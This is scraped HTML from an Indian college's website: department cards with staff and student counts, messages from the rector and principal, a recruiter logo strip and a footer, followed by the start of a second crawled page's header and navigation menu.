                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=CH"><img class="animated" src="assets/img/course/course-06.jpg" alt="" title="Chemistry"></a>
					
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=CH">Chemistry </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                         <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 17</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 375</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=CS"><img class="animated" src="assets/img/course/course-07.jpg" alt="" title="Computer Science"></a>
					
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=CS">Computer Science </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 15</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 359</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=CA"><img class="animated" src="assets/img/course/course-10.jpg" alt="" title="Computer Applications(BCA) "></a>
					
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=CA">Computer Applications(BCA) </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 7</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 190</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=BC"><img class="animated" src="assets/img/course/course-09.jpg" alt="" title="Biochemistry"></a>
					
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=BC">Biochemistry </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 9</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 201</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=MB"><img class="animated" src="assets/img/course/course-08.jpg" alt="" title="Microbiology"></a>
					
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=MB">Microbiology </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 7</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 190</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			
			<div class="single-course">
                <div class="course-img">
                    <a style="color:green;" href="department_details.php?deptid=CA1"><img class="animated" src="assets/img/course/course-016.jpg" alt="" title="MCA"></a>
                    <span>AICTE Programmes</span>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=CA1">MCA </a></h4>
                    <p>Read more</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 7</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 132</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=MS"><img class="animated" src="assets/img/course/course-014.jpg" alt="" title="MBA"></a>                    
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=MS">MBA </a></h4>
                    <p>Read more</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 8</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 180</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			
			
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=LE"><img class="animated" src="assets/img/course/course-13.jpg" alt="" title="Communicative English "></a>
                    <span>Skill Programmes</span>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=LE">Communicative English</a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 8</span>
                        </div>
                        <div class="sin-credit-duration">
                            
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=RE"><img class="animated" src="assets/img/course/course-020.jpg" alt="" title="Life Education"></a>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=RE">Life Education</a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 7</span>
                        </div>
                        <div class="sin-credit-duration">
                            
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
            <div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=PO"><img class="animated" src="assets/img/course/course-025.jpg" alt="" title="Placement"></a>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=PO">Placement</a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 2</span>
                        </div>
                        <div class="sin-credit-duration">
                            
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=PE"><img class="animated" src="assets/img/course/physical.jpg" alt="" title="Physical Education"></a>
                    <span>Others</span>
					
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=PE">Physical Education</a></h4>
                    <p>Read more</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 2</span>
                        </div>
                        <div class="sin-credit-duration">
                            
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
             <div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=LB"><img class="animated" src="assets/img/course/course-26.jpg" alt="" title="Library"></a>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=LB">Library</a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                         <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Staff Members : 8</span>
                        </div>
                        <div class="sin-credit-duration">
                            
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=OF"><img class="animated" src="assets/img/course/office.jpg" alt="" title="Office"></a>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=OF">Office</a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                       <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Staff Members : 73</span>
                        </div>
                        <div class="sin-credit-duration">
                            
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			
    
		
    </div>
                       
        
    </div>
</div>
<div class="achievement-area pt-40 pb-30">
  <div class="container">
    <div class="section-title mb-75">
      <h2 style="color: darkblue"><strong>Our Strengths</strong></h2>
        <p></p>
    </div>
    <div class="row">
      <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6">
        <div class="single-count mb-30 count-one">
          <div class="count-img"> <img src="assets/img/icon-img/achieve-1.png" alt=""></div>
          <div class="count-content">
            <h2 class="count">4883</h2>
            <span>STUDENTS</span></div>
        </div>
      </div>
      <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6">
        <div class="single-count mb-30 count-two">
          <div class="count-img"> <img src="assets/img/icon-img/achieve-2.png" alt=""></div>
          <div class="count-content">
            <h2 class="count">60,000</h2>
            <span>GRADUATE</span></div>
        </div>
      </div>
      <div class="col-xl-4 col-lg-3 col-md-6 col-sm-6">
        <div class="single-count mb-30 count-three">
            <div class="count-img"> <a href="college awards.php" target="_blank"><img src="assets/img/icon-img/achieve-3.png" alt=""></a></div>
          <div class="count-content">
            <h2 class="count">160</h2>
            <span>AWARD WINNING</span></div>
        </div>
      </div>
      <div class="col-xl-2 col-lg-3 col-md-6 col-sm-6">
        <div class="single-count mb-30 count-four">
          <div class="count-img"> <img src="assets/img/icon-img/achieve-4.png" alt=""></div>
          <div class="count-content">
            <h2 class="count">206</h2>
            <span>FACULTIES</span></div>
        </div>
      </div>
    </div>
    
    <div class="testimonial-slider-wrap mt-45">
      <div class="testimonial-text-slider">
          
           <div class="testi-content-wrap">
          <div class="testi-big-img"> <img alt="" src="assets/img/testimonial/Fr.Praveen.jpg"></div>
          <div class="row no-gutters">
            <div class="ml-auto col-lg-6 col-md-12">
              <div class="testi-content bg-img default-overlay" style="background-image:url(assets/img/bg/testi.png);height:50%;" >
                <div class="quote-style quote-left"> <i class="fa"></i></div>
                  <p><b>“The Lord is doing great things for Sacred Heart College and Holy is His name.”</b></p>
                <p style="width:552px;height:100px; overflow:auto">I am happy to connect to you all, through this letter. <br/>
               We are indeed glad that Sacred Heart College, Tirupattur has secured 47<sup>th</sup> place in NIRF (National Institutional Ranking Framework) ranking, 2024. 
                                Moreover, the Thiruvalluvar University has recognised our college with the “Best College of the University” award. 
                                This is no one person’s achievement. It is a collective success of the management, staff, students, past pupils and well-wishers of our college. 
                                May God continue to bless Sacred Hearts.<br/>
                                
                As I assume the office of Rector and Secretary of the college from this year, my heart goes out in gratitude to my great predecessors; 
                                in a special way to Rev. Dr. John Alexander, under whose touch the college has seen an overall development, in the past 3 years.                 
                                <br/>
    
       We are in the proximity of NAAC peer team visit. The Platinum Jubilee of our college is in the offing too. 
                                Lots of events to look forward to.<br/>
        Skilling is the buzz word of this era; be it at the national, state or local levels. 
                                Hence, skill development is the job-bank of the day. Our college has not left any stone – unturned in 
                                this most important and much-needed aspect of higher education. Sacred Heart College is dreaming of a state-of-the-art skill centre 
                                to cater to this most important need. Let’s all pray that under the guidance of the divine providence and support 
                                from the staff, students, past-pupils and philanthropic well-wishers, this dream is realized soon.<br/>
                                
        May the unconditional love and wisdom of the Sacred Heart of Jesus, 
                                maternal protection of Blessed Mother Mary and the guidance of St. John Bosco continue to lead us all.<br/>
       
    
    <br/>
    
    
    
    
</p>
                <div class="testi-info">
                    <h5 style="color: seashell"><b>Rev. Dr. Praveen Peter SDB,</b></h5>
                    <span style="color: seashell"><b>Rector & Secretary, <br>Sacred Heart College</b></span></div>
                <div class="quote-style quote-right"> <i class="fa"></i></div>
                <div class="testi-arrow"></div>
              </div>
            </div>
          </div>
        </div>
          
          
        <div class="testi-content-wrap">
          <div class="testi-big-img"> <img alt="" src="assets/img/testimonial/testi-b1.jpg"></div>
          <div class="row no-gutters">
            <div class="ml-auto col-lg-6 col-md-12">
              
			  <div class="testi-content bg-img default-overlay" style="background-image:url(assets/img/bg/testi.png);height:75%;padding-top:0;margin-top:0;" >
                <div class="quote-style quote-left"> <i class="fa"></i></div>
                  <p><b>A Call to the Heart: Reuniting for Sacred Heart’s Platinum Jubilee</b></p>
                <p style="width:552px;height:200px; overflow:auto">Dear Staff, Students and Esteemed Alumni of Sacred Heart College, <br/>
               As the echoes of learning and laughter ring in the corridors of Sacred Heart, we pause to give thanks—for 75 years 
			   of Grace and Growth, for every footstep that laid a brick, and for every soul that breathed life into this institution.<br/>

				From its humble beginnings to its towering reputation today, Sacred Heart has become not just a place of learning, 
				but a living legacy of transformation. This year, we stand at the threshold of a 
				momentous milestone: the Platinum Jubilee—a celebration not only of the past, but of the promise we hold for 
				generations to come.<br/>
				
				<a href="principal-shc.php"><b>Read More...</a></b><br/>

    
      
    
    
    
    
</p>
                <div class="testi-info">
                    <h5 style="color: seashell"><b>Rev.Dr.D.Maria Antony Raj, SDB</b></h5>
                    <span style="color: seashell"><b>Principal <br>Sacred Heart College</b></span></div>
                <div class="quote-style quote-right"> <i class="fa"></i></div>
                <div class="testi-arrow"></div>
              </div>
			  
			  
            </div>
          </div>
        </div>
        <div class="testi-content-wrap">
          <div class="testi-big-img"> <img alt="" src="assets/img/testimonial/testi-b3.jpg"></div>
          <div class="row no-gutters">
            <div class="ml-auto col-lg-6 col-md-12">
              <div class="testi-content bg-img default-overlay" style="background-image:url(assets/img/bg/testi.png);">
                <div class="quote-style quote-left"></div>
                <div class="testi-info">
                  <h5>Admission In Progress</h5>
                </div>
                <p>Dear Applicant, You are asked to edit your marks in the application and upload the soft copy of Mark Sheet/scan copy of Original Mark Sheet in the college portal as soon as you get your +2 results (within a day). Then only your application will be considered for admission. PRINCIPAL, SACRED HEART COLLEGE (AUTONOMOUS)</p>
                <div class="testi-info">
                  <h5>
                    <button class="submit default-btn" type="submit">READ MORE</button>
                  </h5>
                </div>
                <div class="quote-style quote-right"></div>
                <div class="testi-arrow"></div>
              </div>
            </div>
          </div>
        </div>
        <div class="testi-content-wrap">
          <div class="testi-big-img"> <img alt="" src="assets/img/testimonial/testi-b2.jpg"></div>
          <div class="row no-gutters">
            <div class="ml-auto col-lg-6 col-md-12">
              <div class="testi-content bg-img default-overlay" style="background-image:url(assets/img/bg/testi.png);">
                <div class="testi-info">
                  <h5>Semester Examination Result</h5>
                </div>
                <p>Dear Student, You are asked to check your result of the April 2021 Examination Results online through our portal. Results are based on the marking scheme set by the controller of examinations and it is credible. PRINCIPAL, SACRED HEART COLLEGE (AUTONOMOUS)</p>
                <div class="testi-info">
                  <h5>
                    <button class="submit default-btn" type="submit">READ MORE</button>
                  </h5>
                </div>
                <div class="testi-arrow"></div>
              </div>
            </div>
          </div>
        </div>
        <div class="testi-content-wrap">
          <div class="testi-big-img"> <img alt="" src="assets/img/testimonial/testi-b4.jpg"></div>
          <div class="row no-gutters">
            <div class="ml-auto col-lg-6 col-md-12">
              <div class="testi-content bg-img default-overlay" style="background-image:url(assets/img/bg/testi.png);">
                <div class="testi-info">
                  <h5>Scholarship Application Form </h5>
                </div>
                <p>Dear Student, You are asked to check your result of the April 2021 Examination Results online through our portal. Results are based on the marking scheme set by the controller of examinations and it is credible. PRINCIPAL, SACRED HEART COLLEGE (AUTONOMOUS)</p>
                <div class="testi-info">
                  <h5>
                    <button class="submit default-btn" type="submit">READ MORE</button>
                  </h5>
                </div>
                <div class="testi-arrow"></div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="testimonial-image-slider">
        <div class="sin-testi-image"> <img src="assets/img/testimonial/Fr.Praveen.jpg" width="50" height="105" alt="" title="Principal Message"></div>
        <div class="sin-testi-image"> <img src="assets/img/testimonial/testi-s1.jpg" alt="" title="Principal Message"></div>
        <div class="sin-testi-image"> <img src="assets/img/testimonial/testi-s3.jpg" alt="" title="Admission"></div>
        <div class="sin-testi-image"> <img src="assets/img/testimonial/testi-s2.jpg" alt="" title="Semester Results"></div>
        <div class="sin-testi-image"> <img src="assets/img/testimonial/testi-s4.jpg" alt="" title="Scholarships"></div>
      </div>
      
      
    </div>
    
    
    
    
  </div>
  
  
</div><br><br><br>
<div class="brand-logo-area pb-30" >
    <div class="container" >
		<div class="section-title mb-5">
      <h2 style="color: darkblue"><strong>Our Recruiters</strong></h2>
    </div>
     <marquee>
        <div class="brand-logo-active owl-carousel" style="animation-name:slid" "animation-duration: 4s" "animation-direction: alternate-reverse;" >
            
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/1b.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/2b.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/3b.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/4a.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/5a.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/6a.png" alt=""></a>
            </div>
			<div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/7.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/8.png" alt=""></a>
            </div>
			<div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/9.png" alt=""></a>
            </div>
			<div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/10.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/11.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/12.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/13.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/14.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/15.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/16.png" alt=""></a>
            </div>
			<div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/17.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/18.png" alt=""></a>
            </div>
			<div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/19.png" alt=""></a>
            </div>
			<div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/20.png" alt=""></a>
            </div>
                <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/21.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/22.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/23.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/24.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/25.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/26.png" alt=""></a>
            </div>
			<div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/27.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/28.png" alt=""></a>
            </div>
			<div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/29.png" alt=""></a>
            </div>
			<div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/30.png" alt=""></a>
            </div>
             <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/31.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/32.png" alt=""></a>
            </div>
            <div class="single-brand-logo">
                <a href="#"><img src="assets/img/brand-logo/33.png" alt=""></a>
            </div>
        </div>
        </marquee>
    </div>
</div>

<footer class="footer-area">

    <div class="course-area bg-img pt-130 pb-10" style="background-image:url(assets/img/bg/bg-4.jpg);">

        <div class="container">

            <div class="row">

                <div class="col-lg-3 col-md-6 col-sm-6">

                    <div class="footer-widget mb-40">

                        <div class="footer-title">

                            <h4>ABOUT US</h4>

                        </div>

                        <div class="footer-about">

                            <p>Sacred Heart College (Autonomous)</p>

                            <div class="f-contact-info">

                                <div class="single-f-contact-info">

                                    <i class="fa fa-home"></i>

                                    <span>Tirupattur-635 601, Tirupattur District,</span>

									<span>Tamil Nadu, India.</span>

                                </div>

                                <div class="single-f-contact-info">

                                    <i class="fa fa-envelope-o"></i>

                                    <span>office@shctpt.edu</span>

                                </div>

                                <div class="single-f-contact-info">

                                    <i class="fa fa-phone"></i>

                                    <span> +91 417 922 0553</span>

                                </div>

                            </div>

                        </div>

                    </div>

                </div>

                <div class="col-lg-2 col-md-3 col-sm-6">

                    <div class="footer-widget mb-40">

                        <div class="footer-title">

                            <h4>QUICK LINK</h4>

                        </div>

                        <div class="footer-list">

                            <ul>

                                <li><a href="index.php">Home</a></li>

                                <li><a href="Introducing shc.php">About Us</a></li>

                                <li><a href="Rectors.php">Administration</a></li>

                                <li><a href="Research center.php">Research</a></li></ul>

                        </div>

                    </div>

                </div>

                <div class="col-lg-2 col-md-3 col-sm-6">

                    <div class="footer-widget negative-mrg-30 mb-40">

                        <div class="footer-title">

                            <h4>OUR PROGRAMMES</h4>

                        </div>

                        <div class="footer-list">

                            <ul>

                                <li><a href="course.php">Arts Programmes </a></li>

                                <li><a href="course.php">Science Programmes </a></li>

                                <li><a href="course.php">AICTE Programmes</a></li>

                                <li><a href="course.php">Skill Programmes</a></li>

                                <li><a href="course.php">Other Programmes</a></li>

                                

                            </ul>

                        </div> 

                    </div>

                </div>

                

                <div class="col-lg-3 col-md-6 col-sm-12">

                    <div class="footer-widget mb-40">

                        <div class="footer-title">

                            <h4>Directional Map</h4>

                        </div>

                            <div class="menu-academics-container">

                                    <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3895.203987464917!2d78.5672802151673!3d12.502634291164775!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3bac5477791c6209%3A0xb2d10c9de806db50!2sSacred%20Heart%20College%20(Autonomous)!5e0!3m2!1sen!2sin!4v1624955995531!5m2!1sen!2sin" width="400" height="150" style="border:0;" allowfullscreen="" loading="lazy"></iframe>

                            </div>

                    </div>

                </div>

            </div>

        </div>

    </div>

    <div class="footer-bottom pt-15 pb-15">

        <div class="container">

            <div class="row align-items-center">

                <div class="col-lg-4 col-md-12">

                    <div class="copyright">

                        <p>

                            Copyright © 2021 | All Right Reserved.

                        </p>

                    </div>

                </div>

                <div class="col-lg-8 col-md-12">

                    <div class="footer-menu-social">

                        

                            
                                
                              <div class="footer-menu">
                                  <ul>
                                <li><a href="#">Visitor Count:187811312</a></li>
                                 </ul>

                            </div>
                                

                           

                        <div class="footer-social">

                            <ul>

                                <li><a class="facebook" href="https://www.facebook.com/shctptsmc"><i class="fa fa-facebook"></i></a></li>

                                <li><a class="youtube" href="https://www.youtube.com/channel/UCQJUf81XrFufRuGYLLew5tw"><i class="fa fa-youtube-play"></i></a></li>

                                <li><a class="twitter" href="https://twitter.com/shctpt"><i class="fa fa-twitter"></i></a></li>

                                <!--<li><a class="google-plus" href="#"><i class="fa fa-google-plus"></i></a></li>-->

                            </ul>

                        </div>

                    </div>

                </div>

            </div>

        </div>

    </div>

</footer>    
<!-- JS
============================================ -->

<!-- jQuery JS -->
<script src="assets/js/vendor/jquery-1.12.4.min.js"></script>
<!-- Popper JS -->
<script src="assets/js/popper.min.js"></script>
<!-- Bootstrap JS -->
<script src="assets/js/bootstrap.min.js"></script>
<!-- Plugins JS -->
<script src="assets/js/plugins.js"></script>
<!-- Ajax Mail -->
<script src="assets/js/ajax-mail.js"></script>
<!-- Main JS -->
<script src="assets/js/main.js"></script>

</body>

</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shctpt.edu/index.php/departments/department/11/IQAC/document/assets/js/plugins.js
body_size: 23586
content:




<!doctype html>
<html class="no-js" lang="zxx">

<head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title>Sacred Heart College</title>
    <meta name="description" content="">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- Favicon -->
    <link rel="shortcut icon" type="image/x-icon" href="assets/img/favicon.png">
    
    <!-- CSS
	============================================ -->
   
    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="assets/css/bootstrap.min.css">
    
    <!-- Icon Font CSS -->
    <link rel="stylesheet" href="assets/css/icons.min.css">
    
    <!-- Plugins CSS -->
    <link rel="stylesheet" href="assets/css/plugins.css">
    
    <!-- Main Style CSS -->
    <link rel="stylesheet" href="assets/css/style.css">
    
    <!-- Modernizer JS -->
    <script src="assets/js/vendor/modernizr-2.8.3.min.js"></script>
<!--    menu section css-->
    <link rel="stylesheet" href="assets/css/menu.css">
	
	 <style>
	  .hdesign
       {
        color: white;
        text-shadow:0px 2px 2px red;
       }
	</style>
</head>

<body>
<header class="header-area">    <div class="header-top bg-img" style="background-image:url(assets/img/icon-img/header-shape.png);">        <div class="container">            <div class="row">                <div class="col-lg-5 col-md-7 col-12 col-sm-8">                    <div class="header-contact">                        <ul>                            <li><i class="fa fa-phone"></i> +91 417 922 0553</li>                            <li><i class="fa fa-envelope-o"></i><a href="#">office@shctpt.edu</a></li>														 <li><i class="fa fa-envelope-o"></i><a href="contactus.php">Contact Us</a></li>                        </ul>                    </div>                </div>                <div class="col-lg-7 col-md-5 col-12 col-sm-4">                    <div class="login-register">                        <ul>                            <li><a href="naac.php" style="font-size:20px; color:yellow; line-height:5px; font-family: Calibri;"><b>NAAC</b></a> <img src='images/new1.gif' /></li>                                                        <li><a href="NIRF.php"><b> NIRF</b></a></li>                            <li><a href="aicte.php"><b>AICTE</b></a> </li>                            <li><a href="https://leapshc.org:8443/Staff/">Staff</a></li>                            <li><a href="https://leapshc.org:8443/Student/">Student</a></li>                            							<li><a href="https://leapshc.org:8443/Alumni/">Alumni</a></li>                            							<li><a href="https://leapshc.org:8443/Hostel/">Hostel Admin</a></li>														<li><a href="https://leapshc.org:8443/HostelSHC/">Hostel</a></li>                        </ul>                    </div>                </div>            </div>        </div>    </div>    <div class="header-bottom sticky-bar clearfix">        <div class="container">            <div class="row">                <div class="col-lg-2 col-md-6 col-4">                    <div class="logo">                        <a href="index.php">                            <img src="assets/img/logo/logo.png" alt="" width="250">                        </a>                    </div>					                </div>                <div class="col-lg-10 col-md-6 col-8">                    <div class="menu-cart-wrap">                        <div class="main-menu">                            <nav>                                <ul>                                    <li><a href="index.php"><b> HOME </b></a>                                    </li>                                                                        <li class="mega-menu-position top-hover"><a href="#"><b> ABOUT US </b><i class="fa fa-angle-down"></i> </a>                                        <ul class="mega-menu">                                            <li>                                                <ul>                                                    <li class="mega-menu-title"><a href="vision_and_mission.php">Vision and Mission</a></li>                                                    <li><a href="#"></a></li>                                                    <li><a href="#"></a></li>													<li><a href="#"></a> </li>                                                </ul>                                            </li>                                            <li>                                                <ul>                                                    <li class="mega-menu-title"><a href="corevalues.php">Core Values</a></li>                                                    <li><a href="#"></a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>                                            <li>                                                <ul>                                                     <li class="mega-menu-title"><a href="officail_logos_and_moto.php">College Logo and Moto</a></li>                                                    <li><a href="shop.html"></a></li>                                                    <li><a href="shop.html"></a></li>                                                </ul>                                            </li>                                            <li>                                                <ul>                                                    <li class="mega-menu-title"><a href="prayerandanthem.php">Prayer and Anthem</a></li>                                                    <li><a href="#"></a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>											<li>                                                <ul>                                                    <li class="mega-menu-title"><a href="Introducing_shc.php">Introducing SHC</a></li>                                                    <li><a href="#"></a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>											<li>                                                <ul>                                                    <li class="mega-menu-title"><a href="collegeprofile.php">College Profile</a></li>                                                    <li><a href="#"></a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>											<li>                                                <ul>                                                    <li class="mega-menu-title"><a href="milestone.php">Key Events</a></li>                                                    <li><a href="#"></a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>											<li>                                                <ul>                                                    <li class="mega-menu-title"><a href="annualreport.php">Annual Reports</a></li>                                                    <li><a href="#"></a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>											<li>                                                <ul>                                                    <li class="mega-menu-title"><a href="ranking_and_accredition.php">Ranking & Accreditation </a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>                                            <li>                                                <ul>                                                    <li class="mega-menu-title"><a href="lllustrious_Alumni.php">Illustrious Alumni</a></li>                                                    <li><a href="#"></a></li>                                                </ul>                                            </li>                                            <li>                                                <ul>                                                    <li class="mega-menu-title"><a href="Career_At_SHC.php">Careers@SHC</a></li>                                                    <li><a 